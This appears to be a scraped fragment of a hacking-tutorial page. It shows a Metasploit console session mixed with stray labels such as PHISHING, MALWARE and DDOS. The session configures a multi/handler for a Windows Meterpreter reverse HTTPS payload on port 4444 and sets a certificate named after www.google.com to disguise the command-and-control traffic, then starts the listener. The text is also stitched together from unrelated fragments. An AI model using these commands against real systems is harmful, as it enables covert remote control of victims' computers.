 SPA
DOTNET
PHISHING
...;;lllll&'
......;;;llll;;;....
` ......;;;;... .  .
=[ metasploit v6.0.15-dev                          ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
MALWARE
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.0.100
LHOST => 192.168.0.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
DDOS
msf6 exploit(multi/handler) > set HandlerSSLCert /root/www.google.com.pem
HandlerSSLCert => /root/www.google.com.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.100:4444
VIRUS
HACK学习呀